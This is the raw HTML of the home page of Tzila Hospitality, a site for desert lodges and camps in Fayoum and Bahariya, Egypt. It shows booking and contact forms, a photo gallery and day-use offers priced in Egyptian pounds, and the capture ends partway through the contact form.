

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tzila.com/?nfrwf/g1349813&id=66683
body_size: 8840
content:
<!DOCTYPE html>
<html lang="en">

<head>

    <title>Tzila - Home Page</title>
    <meta charset="utf-8">
    <meta charset="utf-8">
    <meta name="keywords" content="Booking, Hotel, Tzila">
    <meta name="description" content="Tzila">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css"
        href="https://cdn.jsdelivr.net/npm/pixeden-stroke-7-icon@1.2.3/pe-icon-7-stroke/dist/pe-icon-7-stroke.min.css" />


    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css"
        integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet"
        href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css"
        integrity="sha512-sMXtMNL1zRzolHYKEujM2AqCLUR9F2C4/05cdbxjjLSRvMQIciEPCQZo++nk7go3BtSuK9kfa/s+a4f4i5pLkw=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />

        <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.css" />


    <link rel="stylesheet" type="text/css" href="https://tzila.com/assets/css/style.css">
    <style>
        label.error {
            color: red;
            /* background-color: #acf; */
        }
    </style>
</head>

<body>


    <div class="desktop-menu">
        <nav class="navbar navbar-expand-sm navbar-dark fixed-top navi flex-column" id="navbar">

    <div class="navline2 w-100">
        <div class="container-fluid align-items-start">
            <a class="navbar-brand" href="https://tzila.com">
                <img src="https://tzila.com/assets/images/hospitality-logo.svg" class="tzila-logo" />
            </a>

            <ul class="navbar-nav ml-auto">
                <li class="nav-item mb-1">
                    <a class="nav-link mx-5 position-relative" href="#">
                        <button class="nav-btn d-md-block d-none book-btn">Book Now</button>
                        <div class="book-btn-expand">
                                                        <form action="https://tzila.com/booking" method="POST" id="booking_form">
                                <input type="hidden" name="_token" value="KHHG4zqr8CG4M4QqaRZMfUN5GzaDYN8I2QIeu0Wo">                                <div class="input-group mb-4">
                                    <div class="select location-select w-100">
                                        <select data-btn-class="btn-danger btn-block" size="1" name="destination"
                                            required class="selectpicker form-control nav-selection-bar pr-3"
                                            id="destination" placeholder="Choose Your Destination" data-width="fit">
                                            <div class="optionList">
                                                <option disabled="true" selected="true">Choose Your Destination
                                                </option>
                                                <option value="tzila_bahariya">Tzila Bahariya</option>
                                                <option value="tzila_camp">Tzila Camp</option>
                                                <option value="tzila_lodge">Tzila Lodge</option>
                                            </div>
                                                                                    </select>
                                    </div>
                                </div>
                                <div class="input-group mr-2 mb-4">
                                    <div class="select calendar-select w-100">
                                        
                                        <input class="form-control nav-selection-bar date-input input from"
                                            type="text" required placeholder="Check In - Out" name="from" id="from"
                                            required />
                                           
                                    </div>
                                </div>
                                <div class="input-group mr-2 mb-4">

                                    <div class="select calendar-select w-100">

                                        <input class="form-control nav-selection-bar date-input input to" type="text"
                                            required placeholder="Check In - Out" name="to" required />
                                    </div>
                                </div>
                                
                                  <div>
                                  <div class="number page-counter d-flex justify-content-between align-items-center mb-2">
                                    <label><i class="fas fa-bed"></i> Guests</label>
                                    <div>
                                      <div class="d-flex justify-content-between align-items-center mb-2">
                                        <i class="fas fa-male guest-icon"></i>
                                         <span class="mr-2 guest-type">Adult</span>
                                        <div>
                                          <span class="minus"><i class="fas fa-caret-left"></i></span>
                                          <input type="text" value="0" name="adults_number" required/>
                                          <span class="plus"><i class="fas fa-caret-right"></i></span>
                                        </div>
                                      </div>
                                      <div class="d-flex justify-content-between align-items-center">
                                        <i class="fas fa-child guest-icon"></i>
                                        <span class="mr-2 guest-type">Kid</span>
                                        <div>
                                          <span class="minus"><i class="fas fa-caret-left"></i></span>
                                          <input type="text" value="0" name="children" required/>
                                          <span class="plus"><i class="fas fa-caret-right"></i></span>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                  </div>
                                  <div class="errorTxt"></div>
                                <button type="submit" class="side-blue-btn2 mt-5" id="booking_submit">Submit</button>
                            </form>
                        </div>
                    </a>
                </li>
                <li class="nav-item">
                    <div class="menu">
                        <span></span>
                    </div>
                    <nav class="mobile-nav" id="mobileNav">
                        <img src="https://tzila.com/assets/images/Hospitality.png" class="tzila-innerLogo" />
                        <ul class="main">
                            <li class="nav-item">
                                <a class="nav-link active" href="https://tzila.com">Home</a>
                            </li>
                            <li class="nav-item dropdown nav-drop">
                                <a class="nav-link" id="navbarDropdown" role="button" data-toggle="dropdown"
                                    aria-haspopup="true" aria-expanded="false">
                                    Our Facilities <i class="fas fa-chevron-right"></i>
                                </a>
                                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                                    <a class="dropdown-item" href="https://tzila.com/tzila-bahareya">Tzila Bahariya</a>
                                    <a class="dropdown-item" href="https://tzila.com/tzila-lodge">Tzila Lodge</a>
                                    <a class="dropdown-item" href="https://tzila.com/tzila-camp">Tzila Camp</a>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/who-we-are">Our Story</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/our-impact">Our Impact</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/offers">Offers</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/saharina-activities">Activities</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/events">Events</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/gallery">Gallery</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/contact-us">Contact Us</a>
                            </li>
                        </ul>
                        <button class="mobile-nav-btn d-md-none d-block" data-toggle="modal" data-target="#mobBookingModal">Book Now</button>
                        

                    </nav>
                    
                    <div class="overlay" id="cboxOverlay"></div>
                    <!-- </a> -->
                </li>

            </ul>
            

        </div>
    </div>
</nav>

<div class="modal fade nav-modal-form" id="mobBookingModal" tabindex="-1" role="dialog" aria-labelledby="mobBookingModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
        <div class="modal-header">
            <h5 class="modal-title" id="exampleModalLongTitle">Book Now</h5>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
            </button>
        </div>
        <div class="modal-body">
            <div>
                                <form action="https://tzila.com/booking" method="POST" id="booking_form">
                    <input type="hidden" name="_token" value="KHHG4zqr8CG4M4QqaRZMfUN5GzaDYN8I2QIeu0Wo">                    <div class="input-group mb-4">
                        <div class="select location-select w-100">
                            <select data-btn-class="btn-danger btn-block" size="1" name="destination"
                                required class="selectpicker form-control nav-selection-bar pr-3"
                                id="destination" placeholder="Choose Your Destination" data-width="fit">
                                <div class="optionList">
                                    <option disabled="true" selected="true">Choose Your Destination
                                    </option>
                                    <option value="tzila_bahariya">Tzila Bahariya</option>
                                    <option value="tzila_camp">Tzila Camp</option>
                                    <option value="tzila_lodge">Tzila Lodge</option>
                                </div>
                                                            </select>
                        </div>
                    </div>
                    <div class="input-group mr-2 mb-4">
                        <div class="select calendar-select w-100">
                            
                            <input class="form-control nav-selection-bar date-input input from"
                                type="text" required placeholder="Check In - Out" name="from" id="from"
                                required />
                                
                        </div>
                    </div>
                    <div class="input-group mr-2 mb-4">

                        <div class="select calendar-select w-100">

                            <input class="form-control nav-selection-bar date-input input to" type="text"
                                required placeholder="Check In - Out" name="to" required />
                        </div>
                    </div>
                    
                        <div>
                        <div class="number page-counter d-flex justify-content-between align-items-center mb-2">
                        <label><i class="fas fa-bed"></i> Guests</label>
                        <div>
                            <div class="d-flex justify-content-between align-items-center mb-2">
                            <i class="fas fa-male guest-icon"></i>
                                <span class="mr-2 guest-type">Adult</span>
                            <div>
                                <span class="minus"><i class="fas fa-caret-left"></i></span>
                                <input type="text" value="0" name="adults_number" required/>
                                <span class="plus"><i class="fas fa-caret-right"></i></span>
                            </div>
                            </div>
                            <div class="d-flex justify-content-between align-items-center">
                            <i class="fas fa-child guest-icon"></i>
                            <span class="mr-2 guest-type">Kid</span>
                            <div>
                                <span class="minus"><i class="fas fa-caret-left"></i></span>
                                <input type="text" value="0" name="children" required/>
                                <span class="plus"><i class="fas fa-caret-right"></i></span>
                            </div>
                            </div>
                        </div>
                        </div>
                        </div>
                        <div class="errorTxt"></div>
                    <button type="submit" class="side-blue-btn2 mt-5" id="booking_submit">Submit</button>
                </form>
            </div>
        </div>
        </div>
    </div>
</div>
    </div>

    
    <main>
            <div id="carouselExampleControls" data-ride="carousel" class="carousel slide head-slider" data-interval="2000">
        <div class="carousel-inner">

                            <div class="carousel-item active">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/July2025/4xGdVYnrm8OYrFTTwRlL.jpg" alt="Slide">
                        </div>

                    </a>
                </div>
                            <div class="carousel-item ">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/December2022/bZ1rkqU6TKLl73JtrtfH.png" alt="Slide">
                        </div>

                    </a>
                </div>
                            <div class="carousel-item ">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/May2024/FN1cGzaDmqtwkkNyujXM.jpg" alt="Slide">
                        </div>

                    </a>
                </div>
                            <div class="carousel-item ">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/December2024/4vAwzvS19kW533RMotxg.jpg" alt="Slide">
                        </div>

                    </a>
                </div>
            
        </div>
        <a class="carousel-control-prev gold-arrow" href="#carouselExampleControls" role="button" data-slide="prev">
            <span class="slider-arrow" aria-hidden="true">&#x27F5;</span>
            <span class="sr-only">Previous</span>
        </a>
        <a class="carousel-control-next gold-arrow" href="#carouselExampleControls" role="button" data-slide="next">
            <span class="slider-arrow" aria-hidden="true">&#x27F6;</span>
            <span class="sr-only">Next</span>
        </a>
    </div>
    <div class="section-space-top-100">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="pattern-icon mb-4" />
                </div>
            </div>
            <div class="row">
                <div class="col-md-6 offset-md-3 text-center">
                    <p class="dark-blue-text side-subtitle-darkBlue">Reconnect With Nature</p>
                </div>
            </div>
            <div class="row">
                <div class="col-md-6 offset-md-3 text-center">
                    <p class="dark-blue-text page-info">An exclusive and serene getaway awaits you at Tzila Hospitality, where <b style="font-family: 'bold';">nature meets authenticity and simplicity</b>. Beautifully set in Fayoum and Wahat Oasis within the western desert. Tzila beholds mesmerizing views of its surrounding.</p>
                </div>
            </div>
            <div class="row">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="reverse-pattern" />
                </div>
            </div>
        </div>
    </div>
    
            <div class="container-fluid mr-0 pr-0">
            <div class="section-space-top-100">
                <div class="row justify-content-center align-items-center mr-0">
                    <div class="col-md-5 offset-md-1 mobile-spacing">
                        <p class="side-double-line-blue side-title-darkBlue">Tzila <span
                                class="side-title-lightBlue">Bahariya</span></p>
                        <p class="medium-blue-text">This exquisite place will introduce you to geographical, geological, and historical sites throughout the Bahariya
Oasis while making you feel at home in a local paradise. Tzila Bahariya is an
ecologically-friendly travel destination that embraces the local heritage. Its large large area gives it a versatility ideal to host retreats, while still embracing the serenity the inidividual client will enjoy.</p>
                        <a href="https://tzila.com/tzila-bahareya"><button class="side-blue-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>

                    </div>
                    <div class="col-md-5 offset-md-1 pr-md-0 mr-md-0">
                        <img src="https://tzila.com/storage/home/November2022/iBgeKSXhklHEmu6483QF.jpg" class="side-img w-100" />
                    </div>
                </div>
            </div>
        </div>
        
            <div class="section-space-top-100">
            <div class="container-fluid ml-0 pl-0">

                <div class="row align-items-center ml-0">
                    <div class="col-md-6 mobile-side mobile-spacing">
                        <p class="side-double-line-green side-title-darkBlue">Tzila <span
                                class="side-title-green">Lodge</span>
                        </p>
                        <p class="medium-blue-text">Whether you’re escaping the busy life, looking for something different or simply uncovering
the beauty of Fayoum, Tzila Lodge is the ideal base for your locally influenced journey.</p>
                        <a href="https://tzila.com/tzila-lodge"><button class="side-green-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>
                    </div>
                    <div class="col-md-5 offset-md-1 pl-md-0 ml-md-0">
                        <img src="https://tzila.com/storage/home/December2024/CzdTjvbAgi9RAjQOeOGH.jpg" class="side-img w-100" />
                    </div>
                    <div class="col-md-5 offset-md-1 desktop-side">
                        <p class="side-double-line-green side-title-darkBlue">Tzila <span
                                class="side-title-green">Lodge</span>
                        </p>
                        <p class="medium-blue-text">Whether you’re escaping the busy life, looking for something different or simply uncovering
the beauty of Fayoum, Tzila Lodge is the ideal base for your locally influenced journey.</p>
                        <a href="https://tzila.com/tzila-lodge"><button class="side-green-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>
                    </div>

                </div>
            </div>
        </div>
                <div class="container-fluid mr-0 pr-0">
            <div class="section-space-top-100">
                <div class="row justify-content-center align-items-center mr-0">
                    <div class="col-md-5 offset-md-1 mobile-spacing">
                        <p class="side-double-line-gold side-title-darkBlue">Tzila <span class="side-title-gold">Camp</span>
                        </p>
                        <p class="medium-blue-text">For those looking for the ultimate desert experience, Tzila Camp’s quiet and idyllic scenery
make this spot the perfect place for those wanting to escape the busy city life, light and
noise pollution to embrace nature and simply unwind.</p>
                        <a href="https://tzila.com/tzila-camp"><button class="side-gold-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>
                    </div>
                    <div class="col-md-5 offset-md-1 pr-md-0">
                        <img src="https://tzila.com/storage/home/December2024/dMxeS26IfA0cUC3eIlvl.jpg" class="side-img w-100" />
                    </div>
                </div>
            </div>
    

    </div>
    


    <div class="section-space-top-100">

        <div class="container">
            <div class="row justify-content-between align-items-center">
                <div class="col-md-12 text-center">
                    <p class="side-subtitle-darkBlue">Our Gallery</p>
                </div>
            </div>
            <div class="row mb-5">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="reverse-pattern" />
                </div>
            </div>

        </div>
        <div class="owl-carousel owl-theme gallery-carousel">
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/jbCDyTsOoIzWohpKwq8D.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/3VsY8ohl5bbcDr6HXjBV.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/C4gQcYOThwwdslaGjdHd.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/8TmQGQ9MRf3dVAS0lz7f.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/VfyCGpu2XRo3je04iiV8.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/rDiKmnjvlr7PZYZjrRJG.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/N5dfZag6gRZVP93esD1j.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/rhcmDH3b8q7zbpVF6h0r.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/fno7zbv0PIbI3GJQIFQq.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/JHyyn1ZSfpPGZzEYuup9.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/L8rj7LG7y2Uokp8yXKQ2.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/p8wsqEWa1d3w66tUYN7d.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/EhOmWEMdf3K7ZycJd1mp.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/93zGpNV73WD2GP6wlDeJ.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/ETocsEB78yuJJfh3Yc1y.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/FSHwVYdkMpms9qPw6VcY.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/eqqfJCIAfJyKGWyTgA3D.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/4vH5fXCrSQ5tgJii20Sm.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/5j5RLYPRaDTtxM0WEfZK.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/dmAwbCvRcI25S8N1S8K1.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/qY0M5BIs1MUOOmn88L02.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/XmJkCOT2u2j1ZjPczQyi.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/c9JfQP5VkOHz4mdcpkuw.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/h1pACnJhsxbKz3jnzerJ.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/1rYvpKRnTQM9H9nvENgG.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/J2pF5sAci0J0MES1ngaO.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/gfhPpIrIaMuGKcO1kAby.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/kr7LC9qrjD1xMnsEcOxR.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/yu79oNr6zE4XODCBIqjj.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/zWTpvEnRsCsM0k5dRzx8.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/4W2gSx1Qc5J8OfE6L0ZQ.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/VPv196dmwrfMCYSVIXBS.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/wLvF0lh3GlgVjbSVKcMc.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/2EcAy83Cu5jtNQcOR4rj.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/sfWflHDuiGptueTuvBzW.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/zqmcI9kUUcDZwQ39OrIs.jpg" />
                </div>
                    </div>


    </div>


    <div class="section-space-yaxis-100">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <p class="side-subtitle-darkBlue">Offers</p>
                </div>
            </div>
            <div class="row mb-5">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="reverse-pattern" />
                </div>
            </div>
            <div class="row mb-5">
                <div class="col-md-6 offset-md-3 text-center">
                    <p class="dark-blue-text page-info">Tune in for our latest offers and packages</p>
                </div>
            </div>
            <div class="row">
                <div class="col-10 offset-1">
                    <div class="owl-carousel owl-theme offers-carousel">
                                                    <div class="item" data-toggle="modal" data-target="#offerModal_27">
                                <img src="https://tzila.com/storage/offers/October2025/XdbeHuMKVAORX94Jlmve.jpeg" class="owl-slide-img">
                                <div class="offer-caption">
                                    <p class="offer-info dark-blue-text">Day use</p>
                                                                            <p class="offer-info gold-text">Camp</p>
                                                                        <a class="caption-link">View Offer
                                        &#x27F6;</a>
                                </div>
                            </div>
                           
                                                    <div class="item" data-toggle="modal" data-target="#offerModal_26">
                                <img src="https://tzila.com/storage/offers/October2025/g5B2ScJEh17MdmDHwdsY.jpg" class="owl-slide-img">
                                <div class="offer-caption">
                                    <p class="offer-info dark-blue-text">Day use</p>
                                                                            <p class="offer-info light-blue-text">Bahariya</p>
                                                                        <a class="caption-link">View Offer
                                        &#x27F6;</a>
                                </div>
                            </div>
                           
                                                    <div class="item" data-toggle="modal" data-target="#offerModal_18">
                                <img src="https://tzila.com/storage/offers/December2024/s6c8IhTnQgmLcITEHXTe.jpg" class="owl-slide-img">
                                <div class="offer-caption">
                                    <p class="offer-info dark-blue-text">Day Use + Room</p>
                                                                            <p class="offer-info green-text">Lodge</p>
                                                                        <a class="caption-link">View Offer
                                        &#x27F6;</a>
                                </div>
                            </div>
                           
                                            </div>
                </div>
                                    <div class="modal fade" id="offerModal_27" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content modal-card">
                                <div class="modal-body">
                                    <div class="row">
                                        <div class="col-12">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true">X</span>
                                        </button>
                                        </div>
                                    </div>
                                    <div class="modal-content-info">
                                        <p class="slide-title">Day use</p>
                                        <p class="mid-text">Enjoy a full day at the campsite with breakfast or a hot meal, customized check-in and check-out times, a campfire, and sandboarding. Tent access is subject to availability and accommodates 2 to 5 guests.</p>
                                        <p class="mid-text">                                              <p class="mb-0 mt-auto"><span class="font-weight-bold">Week Day-</span>
                                                700
                                                EGP/
                                                PP</p>
                                            <p><span class="font-weight-bold">Week End-</span>
                                                850
                                                EGP/ PP</p>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="modal fade" id="offerModal_26" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content modal-card">
                                <div class="modal-body">
                                    <div class="row">
                                        <div class="col-12">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true">X</span>
                                        </button>
                                        </div>
                                    </div>
                                    <div class="modal-content-info">
                                        <p class="slide-title">Day use</p>
                                        <p class="mid-text">Enjoy full-day access to the pool, common areas, and one meal, with flexible check-in and check-out times. Room access is available at an additional charge and subject to availability.</p>
                                        <p class="mid-text">                                              <p class="mb-0 mt-auto"><span class="font-weight-bold">Week Day-</span>
                                                1000
                                                EGP/
                                                PP</p>
                                            <p><span class="font-weight-bold">Week End-</span>
                                                1000
                                                EGP/ PP</p>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="modal fade" id="offerModal_18" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content modal-card">
                                <div class="modal-body">
                                    <div class="row">
                                        <div class="col-12">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true">X</span>
                                        </button>
                                        </div>
                                    </div>
                                    <div class="modal-content-info">
                                        <p class="slide-title">Day Use + Room</p>
                                        <p class="mid-text">Relax your body &amp; soul. At Tzila Lodge you can enjoy full day use of the pool, common area, a hot meal along with a room that can fit from 2-5 people.


(Rooms are subject to availability)</p>
                                        <p class="mid-text">                                              <p class="mb-0 mt-auto"><span class="font-weight-bold">Week Day-</span>
                                                1600
                                                EGP/
                                                PP</p>
                                            <p><span class="font-weight-bold">Week End-</span>
                                                2000
                                                EGP/ PP</p>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

    <div class="contact-section d-flex align-items-center" style="background-image: url(https://tzila.com/assets/images/Layer2.svg);">
    <div class="container">
    <div class="row align-items-center">
        <div class="col-md-6 text-center p-4">
            <p class="mid-title medium-dark-blue-text">Stay Connected</p>
            <p class="mid-text medium-dark-blue-text mb-0">Join our adventure by getting notified with our latest
                updates and events through our newsletter</p>
        </div>

        <div class="col-md-6">
                        <form action="https://tzila.com/contact" method="POST" class="contact-form my-3 mt-5" id="contact-form">
                <input type="hidden" name="_token" value="KHHG4zqr8CG4M4QqaRZMfUN5GzaDYN8I2QIeu0Wo">                <div class="row mb-2">
                    <div class="col">
                        <label class="medium-dark-blue-text">First Name</label>
                        <input type="text" class="form-control" id="fname" placeholder="Enter Your First Name..."
                             name="first_name" required>
                    </div>
                    <div class="col">
                        <label class="medium-dark-blue-text">Last Name</label>
                        <input type="text" class="form-control" id="lname" placeholder="Enter Your Last Name..."
                             name="last_name" required>
                    </div>
                </div>
                <div class="row mb-2">
                    <div class="col">
                        <label class="medium-dark-blue-text">Email Address</label>
                        <input type="email" class="form-control" id="email"
                            placeholder="Enter Your Email Address..." name="email" name="email" required>
                    </div>
                    <div class="col">
                        <label class="medium-dark-blue-text">Mobile Number</label>
                        <input type="text" class="form-control" id="mobile"
                            placeholder="Enter Your Mobile Number..." name="mobile" name="mobile" required>
                    </div>
                </div>
                <div class="row mb-2">
                    <div class="col-md-6">
                        <label class="medium-dark-blue-text">Which Tzila?</label>
                        <div class="contact-select">
                          <select data-btn-class="btn-danger btn-block" name="type" required class="form-control contact-selection-bar" id="destination" placeholder="Enter Tzila Location">
                            <option disabled="true" selected="true"></option>
                            <option>Tzila Bahariya</option>
                            <option>Tzila Camp</option>
                            <option>Tzila Lodge</option>
                          </select>
                        </div>
                    </div>
                    <div class="col-md-6">
                        <label class="medium-dark-blue-text page-info">Subject</label>
                        <div class="contact-select">
                          <select data-btn-class="btn-danger btn-block"  name="subject" required class="form-control contact-selection-bar" id="destination" placeholder="Enter Tzila Location">
                            <option disabled="true" selected="true"></option>
                            <option value="Reservation">Reservation</option>
                            <option value="Activities">Activities</option>
                            <option value="Feedback">Feedback</option>
                            <option value="Complain">Complain</option>
                            <option value="Special Requests & Events">Special Requests & Events</option>
                          </select>
                        </div>
                    </div>
            </div>
            <div class="row mb-2">
              <div class="col">
                <label class="medium-dark-blue-text">What is your inquiry?</label>
                <textarea class="form-control" rows="5" id="comment" name="massage" required placeholder=""></textarea>
              </div>
            </div>


                <div class="row mb-2 my-5">
                    <div class="col text-center">
                        <button class="mid-dark-blue-btn g-recaptcha" 
